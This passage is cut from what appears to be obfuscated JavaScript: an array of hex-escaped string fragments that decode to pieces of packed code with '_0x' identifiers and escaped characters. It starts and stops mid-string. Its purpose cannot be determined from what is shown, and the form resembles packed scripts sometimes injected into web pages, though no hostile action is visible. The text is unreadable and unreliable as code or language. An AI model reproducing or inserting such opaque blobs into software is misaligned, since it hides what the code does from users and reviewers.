f\x30\x78\x35','\x5c\x36\x5c\x5c\x6c\x5c\x27\x2b\x31\x58','\x31\x5c\x5c\x38\x5c\x27\x29\x2c\x28\x33','\x5b\x35\x6e\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x5c\x61\x5c\x27\x2c\x5c\x27\x5c\x5c','\x27\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x69','\x37\x5c\x27\x5d\x28\x46\x28\x5c\x27\x5c','\x66\x5c\x27\x29\x29\x5b\x32\x4f\x28\x5c','\x48\x5c\x5c\x6a\x5c\x5c\x33\x5c\x5c\x72','\x30\x35\x61\x39\x61\x7c\x5f\x30\x78\x33','\x63\x5c\x27\x2c\x5c\x27\x5c\x5c\x36\x5c','\x28\x5c\x27\x5c\x5c\x4c\x5c\x27\x29\x2c','\x47\x5b\x31\x70\x28\x5c\x27\x5c\x5c\x31','\x5c\x27\x29\x3b\x32\x6f\x5b\x4e\x28\x5c','\x33\x71\x3d\x33\x6f\x5b\x33\x72\x5d\x5b','\x5c\x49\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c','\x27\x29\x29\x5b\x6e\x28\x5c\x27\x5c\x5c','\x30\x78\x31\x34\x62\x35\x39\x62\x7c\x5f','\x70\x5b\x50\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x27\x29\x2b\x35\x54\x2b\x28\x6e\x28','\x31\x34\x37\x35\x38\x34\x30\x54\x59\x76\x67\x59\x6d','\x5c\x5c\x31\x6a\x5c\x5c\x38\x5c\x5c\x62','\x5c\x62\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c','\x32\x5c\x5c\x34\x5c\x5c\x7a\x5c\x5c\x35','\x27\x29\x5d\x28\x29\x2f\x32\x43\x29\x2b','\x2b\x38\x54\x7d\x29\x2c\x24\x28\x47\x28','\x5c\x35\x5c\x5c\x6c\x5c\x5c\x37\x5c\x5c','\x78\x33\x37\x36\x61\x65\x33\x7c\x5f\x30','\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x4d\x5c','\x62\x34\x7c\x5f\x30\x78\x32\x37\x39\x63','\x62\x5c\x5c\x6c\x5c\x5c\x37\x5c\x5c\x35','\x31\x6b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c','\x3d\x34\x39\x5b\x33\x65\x5d\x5b\x32\x78','\x54\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x33\x5c\x5c\x33\x5c\x5c\x33\x5c\x27\x29','\x29\x7b\x42\x20\x56\x3d\x47\x3b\x4b\x28','\x27\x5c\x5c\x31\x5a\x5c\x5c\x38\x5c\x5c','\x6a\x5c\x5c\x36\x5c\x5c\x69\x5c\x5c\x69','\x27\x29\x2c\x24\x28\x47\x28\x5c\x27\x5c','\x29\x7b\x42\x20\x32\x78\x3d\x32\x32\x3b','\x29\x2b\x47\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x68\x5c\x27\x29\x2b\x5c\x27\x5c\x5c','\x29\x2b\x57\x28\x5c\x27\x5c\x5c\x31\x5c','\x35\x66\x38\x63\x7c\x5f\x30\x78\x38\x32','\x5c\x34\x5c\x5c\x7a\x5c\x5c\x68\x5c\x27','\x27\x29\x5d\x28\x34\x79\x28\x5c\x27\x5c','\x28\x29\x2c\x38\x44\x28\x59\x29\x5b\x31','\x65\x57\x7c\x65\x56\x7c\x65\x55\x7c\x65','\x33\x34\x39\x38\x37\x38\x67\x6e\x48\x6e\x74\x66','\x64\x35\x32\x30\x64\x7c\x52\x65\x67\x45','\x5c\x6b\x5c\x27\x5d\x28\x5c\x27\x5c\x5c','\x5c\x43\x5c\x27\x29\x29\x7d\x7d\x29\x2c','\x5c\x35\x5c\x5c\x38\x5c\x27\x29\x3f\x34','\x31\x39\x38\x36\x64\x61\x7c\x5f\x30\x78','\x5c\x68\x5c\x5c\x66\x5c\x27\x29\x2c\x5c','\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c','\x6a\x5c\x5c\x38\x5c\x5c\x78\x5c\x5c\x70','\x61\x5c\x5c\x61\x5c\x5c\x4c\x5c\x27\x2b','\x5c\x75\x5c\x27\x29\x3d\x3d\x3d\x56\x28','\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x62\x5c','\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x31\x47','\x65\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x4a','\x27\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x64','\x6e\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x34\x5c','\x5c\x38\x5c\x27\x29\x2c\x6e\x28\x5c\x27','\x78\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x64','\x5c\x38\x5c\x27\x29\x29\x7b\x42\x20\x34','\x34\x5c\x5c\x72\x5c\x5c\x33\x5c\x27\x29','\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x52\x5c','\x5c\x27\x5c\x5c\x4c\x5c\x27\x29\x26\x26','\x29\x2c\x21\x31\x6e\x3b\x54\x20\x37\x4f','\x31\x34\x36\x7c\x5f\x30\x78\x32\x39\x66','\x5c\x27\x5d\x28\x29\x3e\x3d\x32\x70\x5b','\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x37','\x66\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x37','\x74\x3d\x33\x52\x28\x32\x61\x29\x3b\x54','\x64\x32\x63\x33\x7c\x5f\x30\x78\x32\x30','\x5c\x38\x5c\x27\x29\x2b\x31\x69\x28\x5c','\x5c\x27\x29\x5d\x28\x31\x73\x28\x5c\x27','\x29\x5b\x31\x79\x28\x5c\x27\x5c\x5c\x31','\x4f\x28\x29\x7b\x42\x20\x46\x3d\x47\x3b','\x27\x5c\x5c\x38\x5c\x5c\x62\x5c\x5c\x6c','\x53\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x5b\x31\x69\x28\x5c\x27\x5c\x5c\x31\x5c','\x74\x6f\x53\x74\x72\x69\x6e\x67','\x5c\x31\x6b\x5c\x5c\x6c\x5c\x27\x2c\x5c','\x5c\x27\x5d\x28\x5c\x27\x5c\x5c\x78\x5c','\x38\x5c\x27\x2c\x5c\x27\x5c\x5c\x61\x5c','\x4f\x5c\x5c\x31\x50\x5c\x5c\x66\x5c\x5c','\x34\x5c\x5c\x6f\x5c\x5c\x33\x5c\x27\x29','\x6f\x5c\x5c\x35\x5c\x27\x29\x2b\x47\x28','\x64\x50\x7c\x64\x4f\x7c\x64\x4e\x7c\x64','\x33\x34\x39\x30\x34\x34\x30\x4d\x51\x4a\x61\x79\x63','\x65\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x37','\x31\x36\x33\x7c\x5f\x30\x78\x65\x61\x31','\x36\x61\x7c\x63\x6f\x6e\x73\x74\x7c\x5f','\x38\x39\x30\x7c\x5f\x30\x78\x35\x37\x63','\x33\x47\x3d\x5c\x27\x5c\x5c\x38\x5c\x5c','\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x63\x5c','\x5d\x28\x5c\x27\x5c\x5c\x31\x6a\x5c\x5c','\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44','\x64\x5a\x7c\x65\x30\x7c\x65\x31\x7c\x65','\x35\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x41','\x5c\x5c\x43\x5c\x5c\x34\x5c\x27\x29\x5d','\x2b\x5c\x27\x5c\x5c\x66\x5c\x27\x29\x2c','\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33','\x74\x5c\x27\x29\x2b\x31\x57\x28\x5c\x27','\x5c\x27\x29\x2b\x46\x28\x5c\x27\x5c\x5c','\x36\x4d\x29\x2c\x24\x28\x4f\x28\x29\x7b','\x27\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x35','\x33\x5c\x5c\x31\x5c\x5c\x68\x5c\x27\x29','\x6d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x41','\x5c\x65\x5c\x5c\x61\x5c\x5c\x37\x5c\x5c','\x32\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x27\x29','\x5c\x5c\x36\x5c\x5c\x35\x5c\x5c\x69\x5c','\x33\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x27\x29','\x5c\x34\x5c\x5c\x6a\x5c\x5c\x76\x5c\x27','\x35\x5c\x5c\x6f\x5c\x27\x29\x2b\x31\x45','\x31\x65\x34\x7c\x5f\x30\x78\x35\x30\x35','\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6d\x5c','\x27\x29\x3b\x54\x20\x38\x48\x5b\x31\x75','\x3d\x32\x51\x5b\x31\x6f\x28\x5c\x27\x5c','\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x75','\x4b\x5b\x31\x75\x28\x5c\x27\x5c\x5c\x31','\x65\x46\x7c\x65\x45\x7c\x65\x44\x7c\x65','\x32\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x43','\x27\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c','\x27\x29\x29\x2c\x31\x39\x5b\x6e\x28\x5c','\x5c\x27\x5c\x5c\x36\x5c\x27\x5d\x28\x31','\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x37\x5c','\x5c\x6f\x5c\x5c\x75\x5c\x27\x29\x5d\x28','\x7c\x67\x42\x7c\x67\x41\x7c\x67\x7a\x7c','\x7c\x30\x78\x36\x34\x7c\x5f\x30\x78\x35','\x36\x5c\x5c\x72\x5c\x27\x29\x29\x5b\x47','\x47\x29\x7b\x4b\x28\x31\x75\x28\x5c\x27','\x5c\x6b\x5c\x5c\x36\x5c\x27\x29\x21\x3d','\x7c\x5f\x30\x78\x65\x38\x31\x37\x36\x33','\x5c\x33\x5c\x5c\x33\x5c\x5c\x31\x5c\x27','\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x68\x5c','\x5c\x5c\x69\x5c\x27\x5d\x28\x31\x53\x28','\x5c\x5c\x76\x5c\x27\x5d\x28\x2f\x5c\x5c','\x27\x29\x2b\x5c\x27\x5c\x5c\x69\x5c\x27','\x5c\x5c\x43\x5c\x27\x29\x2b\x47\x28\x5c','\x5c\x32\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c','\x32\x45\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c','\x37\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x61','\x5f\x30\x78\x31\x31\x37\x64\x65\x39\x7c','\x27\x2c\x5c\x27\x5c\x5c\x35\x5c\x5c\x41','\x6f\x5c\x5c\x31\x5c\x27\x29\x2b\x4e\x28','\x5c\x34\x5c\x5c\x31\x5c\x27\x29\x5d\x28','\x32\x37\x7c\x5f\x30\x78\x35\x38\x35\x32','\x35\x5c\x5c\x31\x67\x5c\x27\x2b\x5c\x27','\x5b\x37\x43\x5d\x5b\x31\x69\x28\x5c\x27','\x7c\x62\x6b\x7c\x62\x71\x7c\x62\x70\x7c','\x38\x5c\x5c\x36\x5c\x5c\x31\x31\x5c\x5c','\x27\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x37','\x5c\x5c\x36\x5c\x5c\x70\x5c\x5c\x63\x5c','\x32\x5c\x5c\x64\x5c\x5c\x66\x5c\x27\x29','\x5c\x5c\x32\x5c\x5c\x6b\x5c\x5c\x64\x5c','\x29\x5d\x28\x38\x6c\x2c\x35\x6f\x29\x3b','\x2b\x36\x69\x2c\x36\x67\x3d\x32\x6c\x28','\x27\x5d\x3d\x31\x30\x2c\x24\x28\x5c\x27','\x5c\x32\x5c\x5c\x33\x5c\x5c\x6b\x5c\x5c','\x29\x5d\x28\x6e\x28\x5c\x27\x5c\x5c\x31','\x31\x5c\x5c\x32\x5c\x5c\x36\x5c\x5c\x72','\x32\x5c\x5c\x34\x5c\x5c\x68\x5c\x5c\x75','\x5c\x5c\x32\x5c\x5c\x6f\x5c\x5c\x33\x5c','\x35\x34\x7c\x5f\x30\x78\x31\x34\x39\x32','\x27\x29\x2b\x5c\x27\x5c\x5c\x61\x5c\x5c','\x58\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x65\x5c','\x5c\x5c\x33\x5c\x5c\x72\x5c\x5c\x31\x5c','\x2b\x5c\x27\x5c\x5c\x35\x5c\x27\x29\x5b','\x5c\x71\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c','\x54\x20\x38\x45\x28\x31\x73\x28\x5c\x27','\x5c\x27\x2c\x5c\x27\x5c\x5c\x71\x5c\x5c','\x5c\x79\x5c\x27\x2b\x35\x77\x2b\x4e\x28','\x44\x5c\x5c\x76\x5c\x5c\x37\x5c\x5c\x31','\x5c\x32\x5c\x5c\x64\x5c\x5c\x36\x5c\x27','\x27\x29\x2b\x32\x79\x28\x5c\x27\x5c\x5c','\x2c\x36\x6e\x3d\x32\x77\x28\x5c\x27\x5c','\x32\x29\x2c\x32\x47\x3d\x32\x4c\x5b\x31','\x5c\x33\x5c\x5c\x72\x5c\x5c\x64\x5c\x27','\x5c\x5c\x37\x5c\x27\x2c\x5c\x27\x5c\x5c','\x31\x31\x5c\x27\x29\x7b\x42\x20\x35\x6c','\x7c\x69\x6d\x7c\x69\x62\x7c\x68\x57\x7c','\x50\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x7c\x69\x31\x7c\x69\x30\x7c\x68\x5a\x7c','\x55\x5b\x32\x67\x28\x5c\x27\x5c\x5c\x31','\x51\x5c\x5c\x36\x5c\x5c\x69\x5c\x5c\x31','\x27\x5c\x5c\x76\x5c\x5c\x37\x5c\x5c\x6d','\x2b\x34\x56\x2b\x4e\x28\x5c\x27\x5c\x5c','\x5c\x27\x5c\x5c\x37\x5c\x5c\x32\x45\x5c','\x5c\x5c\x75\x5c\x5c\x31\x5c\x27\x29\x2b','\x72\x5c\x27\x29\x2b\x56\x28\x5c\x27\x5c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x6a\x5c','\x27\x29\x5d\x28\x24\x28\x58\x28\x5c\x27','\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x37\x5c','\x33\x7c\x5f\x30\x78\x64\x37\x32\x61\x32','\x5c\x31\x5c\x5c\x32\x5c\x5c\x38\x5c\x5c','\x5c\x5c\x33\x5c\x5c\x31\x5c\x5c\x33\x5c','\x37\x5c\x5c\x49\x5c\x27\x2c\x5c\x27\x5c','\x5c\x61\x5c\x5c\x76\x5c\x5c\x36\x5c\x5c','\x5c\x35\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c','\x5c\x5c\x37\x5c\x5c\x62\x5c\x5c\x38\x5c','\x5c\x5c\x35\x5c\x5c\x6a\x5c\x5c\x6b\x5c','\x6e\x2b\x2d\x32\x69\x28\x32\x68\x28\x5c','\x5c\x32\x5c\x5c\x34\x5c\x5c\x34\x5c\x5c','\x5c\x36\x5c\x27\x5d\x28\x31\x59\x29\x7d','\x2c\x5c\x27\x5c\x5c\x7a\x5c\x5c\x31\x5c','\x7a\x5c\x27\x29\x5d\x28\x5c\x27\x5c\x5c','\x2c\x5c\x27\x5c\x5c\x35\x5c\x5c\x41\x5c','\x5c\x5c\x32\x76\x5c\x5c\x31\x35\x5c\x5c','\x27\x2c\x5c\x27\x5c\x5c\x48\x5c\x5c\x65','\x2c\x32\x43\x29\x2c\x35\x65\x3d\x37\x49','\x55\x5b\x31\x63\x28\x5c\x27\x5c\x5c\x31','\x5c\x34\x5c\x5c\x55\x5c\x5c\x78\x5c\x27','\x5c\x6f\x5c\x5c\x34\x5c\x27\x29\x2b\x56','\x29\x5d\x3d\x32\x43\x2c\x33\x70\x5b\x47','\x5c\x33\x5c\x5c\x33\x5c\x5c\x66\x5c\x27','\x27\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x62','\x78\x5c\x5c\x79\x5c\x27\x2c\x5c\x27\x5c','\x68\x59\x7c\x69\x63\x7c\x69\x35\x7c\x69','\x31\x62\x36\x7c\x5f\x30\x78\x32\x61\x37','\x5c\x5c\x76\x5c\x27\x5d\x28\x31\x63\x28','\x27\x2b\x37\x64\x2b\x28\x31\x53\x28\x5c','\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4d','\x33\x5c\x5c\x72\x5c\x5c\x66\x5c\x27\x29','\x7c\x66\x78\x7c\x66\x77\x7c\x66\x76\x7c','\x38\x5c\x5c\x35\x5c\x27\x29\x2b\x5c\x27','\x5c\x35\x5c\x27\x2c\x5c\x27\x5c\x5c\x6c','\x32\x64\x34\x65\x31\x63\x7c\x78\x37\x61','\x31\x5c\x5c\x74\x5c\x27\x29\x29\x2c\x31','\x5c\x36\x5c\x5c\x69\x5c\x5c\x37\x5c\x5c','\x5c\x36\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x27','\x5c\x5c\x36\x5c\x5c\x64\x5c\x27\x2b\x5c','\x5f\x30\x78\x34\x35\x32\x35\x35\x37\x7c','\x45\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x63','\x62\x79\x7c\x62\x78\x7c\x62\x77\x7c\x62','\x29\x3b\x4f\x20\x32\x32\x28\x36\x33\x2c','\x5c\x78\x5c\x27\x2c\x5c\x27\x5c\x5c\x76','\x5c\x32\x5c\x5c\x74\x5c\x5c\x35\x5c\x27','\x79\x5c\x27\x3b\x31\x55\x5b\x6e\x28\x5c','\x5c\x4c\x5c\x5c\x45\x5c\x27\x2c\x5c\x27','\x62\x5c\x27\x2c\x5c\x27\x5c\x5c\x48\x5c','\x63\x6b\x2c\x27\x7c\x63\x69\x7c\x63\x62','\x5d\x28\x31\x36\x28\x5c\x27\x5c\x5c\x31','\x27\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x62','\x35\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x36','\x6b\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x76','\x32\x5c\x5c\x33\x5c\x5c\x31\x5c\x5c\x36','\x5c\x5c\x74\x5c\x27\x29\x2b\x31\x36\x28','\x5c\x33\x5c\x5c\x66\x5c\x5c\x38\x5c\x27','\x30\x65\x7c\x74\x79\x70\x65\x6f\x66\x7c','\x5c\x38\x5c\x5c\x35\x5c\x27\x29\x2b\x32','\x77\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x49','\x29\x2c\x21\x36\x58\x28\x59\x29\x5b\x5c','\x2b\x32\x30\x28\x5c\x27\x5c\x5c\x31\x5c','\x27\x2b\x5c\x27\x5c\x5c\x4c\x5c\x5c\x45','\x31\x34\x3d\x32\x73\x3b\x4b\x28\x33\x44','\x29\x5d\x28\x38\x41\x29\x5b\x5c\x27\x5c','\x2c\x5c\x27\x5c\x5c\x62\x5c\x5c\x6b\x5c','\x44\x5c\x5c\x36\x5c\x5c\x37\x5c\x5c\x64','\x61\x35\x39\x34\x7c\x5f\x30\x78\x38\x35','\x20\x35\x4d\x7d\x4f\x20\x35\x45\x28\x36','\x5d\x28\x31\x70\x28\x5c\x27\x5c\x5c\x31','\x5c\x5c\x37\x5c\x5c\x62\x5c\x5c\x70\x5c','\x5c\x5c\x43\x5c\x5c\x43\x5c\x27\x29\x29','\x32\x5c\x5c\x34\x5c\x5c\x68\x5c\x5c\x36','\x6e\x3d\x4e\x28\x5c\x27\x5c\x5c\x31\x5c','\x6d\x7c\x64\x6c\x7c\x64\x7a\x7c\x64\x73','\x2c\x5c\x27\x5c\x5c\x66\x5c\x5c\x35\x5c','\x29\x7b\x42\x20\x34\x36\x3d\x32\x63\x3b','\x45\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x70','\x65\x5c\x5c\x37\x5c\x5c\x36\x5c\x5c\x6d','\x33\x50\x3d\x47\x3b\x24\x28\x33\x50\x28','\x5c\x5c\x37\x5c\x5c\x45\x5c\x5c\x79\x5c','\x39\x68\x7c\x68\x61\x7c\x68\x39\x7c\x68','\x27\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x70','\x6d\x5c\x5c\x35\x5c\x5c\x44\x5c\x27\x2c','\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x35','\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x31','\x34\x33\x37\x66\x66\x35\x7c\x5f\x30\x78','\x5c\x2f\x73\x5b\x30\x2d\x39\x5d\x2b\x2f','\x5c\x5c\x36\x5c\x5c\x69\x5c\x5c\x37\x5c','\x5c\x6b\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c','\x68\x5c\x27\x29\x2b\x32\x44\x2b\x28\x58','\x71\x5c\x27\x29\x29\x7b\x4b\x28\x4e\x28','\x5c\x48\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c','\x66\x5c\x27\x5d\x28\x33\x63\x29\x7d\x7d','\x63\x34\x35\x7c\x5f\x30\x78\x34\x39\x39','\x29\x2c\x5c\x27\x5c\x27\x29\x3b\x36\x47','\x75\x5c\x27\x29\x29\x5b\x32\x34\x28\x5c','\x27\x5c\x5c\x63\x5c\x5c\x35\x5c\x5c\x31','\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x6b\x5c','\x5c\x27\x29\x5d\x28\x31\x30\x2c\x34\x38','\x78\x37\x65\x7c\x78\x32\x35\x7c\x5f\x30','\x5c\x5c\x74\x5c\x27\x29\x5d\x3b\x33\x33','\x37\x7c\x64\x36\x7c\x64\x35\x7c\x64\x34','\x31\x35\x7c\x5f\x30\x78\x32\x63\x37\x35','\x68\x5c\x5c\x43\x5c\x27\x29\x2b\x5c\x27','\x37\x7c\x78\x32\x31\x7c\x5f\x30\x78\x33','\x5c\x5c\x37\x5c\x5c\x31\x49\x5c\x27\x2c','\x62\x52\x7c\x63\x31\x7c\x63\x37\x7c\x63','\x5c\x37\x5c\x5c\x6a\x5c\x27\x2c\x5c\x27','\x36\x5c\x5c\x32\x45\x5c\x27\x2c\x5c\x27','\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x63\x5c','\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x64','\x5c\x6d\x5c\x5c\x44\x5c\x5c\x33\x5c\x5c','\x5c\x5c\x33\x5c\x5c\x6f\x5c\x5c\x33\x5c','\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x27\x5d','\x5c\x38\x5c\x5c\x76\x5c\x27\x5d\x28\x58','\x64\x5c\x5c\x34\x5c\x27\x29\x2b\x6e\x28','\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x31','\x34\x5c\x5c\x72\x5c\x5c\x6f\x5c\x27\x29','\x27\x5c\x5c\x36\x5c\x27\x5d\x28\x31\x59','\x5c\x38\x5c\x5c\x78\x5c\x27\x2c\x5c\x27','\x7c\x67\x61\x7c\x65\x48\x7c\x65\x47\x7c','\x5d\x29\x7b\x37\x70\x7b\x42\x20\x34\x50','\x5c\x62\x5c\x27\x2b\x31\x4b\x28\x5c\x27','\x69\x5c\x5c\x45\x5c\x5c\x79\x5c\x27\x2b','\x7c\x39\x50\x7c\x39\x76\x7c\x39\x75\x7c','\x43\x5c\x5c\x7a\x5c\x27\x29\x2b\x58\x28','\x5c\x27\x5d\x28\x5c\x27\x5c\x5c\x5a\x5c','\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x75\x5c','\x6a\x5c\x5c\x6c\x5c\x5c\x35\x5c\x5c\x52','\x29\x5b\x5c\x27\x5c\x5c\x62\x5c\x5c\x6c','\x62\x5c\x5c\x69\x5c\x5c\x35\x5c\x5c\x37','\x31\x5c\x27\x29\x29\x3f\x31\x76\x5b\x50','\x5c\x5c\x37\x5c\x27\x5d\x28\x46\x28\x5c','\x5c\x5c\x37\x5c\x5c\x65\x5c\x5c\x37\x5c','\x54\x7b\x4b\x28\x32\x61\x5b\x57\x28\x5c','\x27\x29\x5b\x5c\x27\x5c\x5c\x62\x5c\x5c','\x5d\x28\x7b\x5c\x27\x5c\x5c\x61\x5c\x5c','\x5c\x5c\x38\x5c\x5c\x31\x33\x5c\x5c\x6a','\x3f\x37\x6d\x28\x32\x37\x28\x5c\x27\x5c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x62\x5c\x5c','\x5c\x68\x5c\x27\x29\x5d\x28\x5c\x27\x5c','\x5a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69','\x5c\x38\x5c\x27\x29\x29\x2c\x31\x39\x5b','\x29\x5d\x28\x29\x5b\x32\x63\x28\x5c\x27','\x5c\x70\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c','\x29\x7b\x42\x20\x31\x63\x3d\x47\x3b\x4b','\x67\x28\x63\x2f\x61\x29\x29\x29\x2b\x28','\x27\x29\x5d\x5b\x5c\x27\x5c\x5c\x76\x5c','\x31\x64\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c','\x32\x5c\x5c\x68\x5c\x5c\x38\x5c\x27\x29','\x5c\x63\x5c\x5c\x37\x5c\x5c\x31\x33\x5c','\x4c\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x29\x5d\x28\x34\x61\x2c\x34\x62\x29\x2c','\x32\x63\x3d\x47\x3b\x4b\x28\x32\x63\x28','\x5c\x32\x5c\x5c\x33\x5c\x5c\x74\x5c\x5c','\x28\x32\x67\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x5c\x34\x5c\x27\x29\x2b\x5c\x27\x5c','\x63\x5a\x7c\x63\x4c\x7c\x64\x30\x7c\x64','\x72\x5c\x5c\x34\x5c\x27\x29\x2b\x5c\x27','\x5c\x5c\x62\x5c\x5c\x6d\x5c\x27\x2c\x5c','\x29\x5d\x28\x29\x7d\x7d\x7d\x29\x7d\x29','\x7c\x5f\x30\x78\x35\x31\x65\x31\x61\x61','\x5c\x27\x2c\x5c\x27\x5c\x5c\x44\x5c\x5c','\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x7a\x5c','\x5c\x33\x5c\x5c\x6f\x5c\x5c\x43\x5c\x27','\x74\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x35','\x32\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x33','\x3f\x32\x74\x3d\x33\x71\x5b\x5c\x27\x5c','\x3a\x34\x72\x2e\x34\x71\x2e\x34\x70\x29','\x33\x39\x36\x7c\x5f\x30\x78\x34\x34\x35','\x5d\x2c\x36\x39\x3d\x31\x69\x28\x5c\x27','\x68\x5c\x5c\x68\x5c\x27\x29\x5d\x28\x29','\x69\x5c\x5c\x36\x5c\x5c\x66\x5c\x5c\x31','\x7d\x54\x7b\x42\x20\x34\x33\x3d\x24\x28','\x27\x2c\x5c\x27\x5c\x5c\x37\x5c\x5c\x6a','\x6e\x3d\x36\x50\x28\x59\x29\x2c\x35\x7a','\x61\x5c\x5c\x37\x5c\x27\x2b\x32\x65\x28','\x5c\x27\x2c\x5c\x27\x5c\x5c\x32\x38\x5c','\x68\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c','\x5c\x27\x29\x5d\x28\x29\x3b\x4b\x28\x34','\x52\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x78','\x61\x5c\x27\x29\x5b\x47\x28\x5c\x27\x5c','\x66\x4a\x7c\x66\x49\x7c\x66\x48\x7c\x66','\x47\x46\x6b\x62\x6c','\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x38\x5c','\x63\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36','\x5c\x5c\x36\x5c\x5c\x63\x5c\x5c\x35\x5c','\x5c\x5c\x31\x4d\x5c\x5c\x37\x5c\x27\x5d','\x5c\x27\x29\x29\x24\x28\x59\x29\x5b\x31','\x28\x59\x29\x5b\x31\x7a\x28\x5c\x27\x5c','\x27\x29\x2b\x5c\x27\x5c\x5c\x36\x5c\x27','\x5c\x34\x5c\x5c\x31\x5c\x5c\x6b\x5c\x27','\x5c\x5c\x63\x5c\x27\x2b\x5c\x27\x5c\x5c','\x65\x5c\x5c\x52\x5c\x5c\x36\x5c\x27\x2c','\x2b\x5c\x27\x5c\x5c\x38\x5c\x5c\x76\x5c','\x63\x5c\x5c\x36\x5c\x5c\x69\x5c\x5c\x37','\x5c\x72\x5c\x5c\x34\x5c\x27\x29\x5d\x28','\x79\x5c\x5c\x4a\x5c\x5c\x78\x5c\x27\x2c','\x5c\x27\x2b\x32\x6c\x28\x5c\x27\x5c\x5c','\x5c\x5c\x72\x5c\x5c\x35\x5c\x27\x29\x3d','\x5c\x27\x29\x29\x7b\x42\x20\x31\x39\x3d','\x29\x3f\x37\x4a\x5b\x5c\x27\x5c\x5c\x35','\x5c\x38\x5c\x5c\x68\x5c\x27\x29\x2b\x5c','\x5c\x61\x5c\x5c\x61\x5c\x27\x3a\x4f\x28','\x5c\x5c\x31\x47\x5c\x27\x29\x7b\x42\x20','\x27\x2c\x5c\x27\x5c\x5c\x36\x5c\x5c\x32','\x5c\x5c\x76\x5c\x5c\x31\x41\x5c\x5c\x71','\x5c\x33\x5c\x5c\x33\x5c\x5c\x72\x5c\x5c','\x4a\x5c\x5c\x35\x5c\x5c\x71\x5c\x5c\x38','\x5c\x5c\x61\x5c\x5c\x45\x5c\x27\x2c\x5c','\x5c\x37\x5c\x5c\x36\x5c\x5c\x44\x5c\x5c','\x32\x32\x37\x32\x7c\x5f\x30\x78\x32\x30','\x69\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x5c\x31\x5c\x5c\x68\x5c\x27\x29\x29\x38','\x5c\x65\x5c\x5c\x70\x5c\x5c\x37\x5c\x27','\x4c\x5c\x5c\x45\x5c\x5c\x45\x5c\x27\x2c','\x31\x30\x35\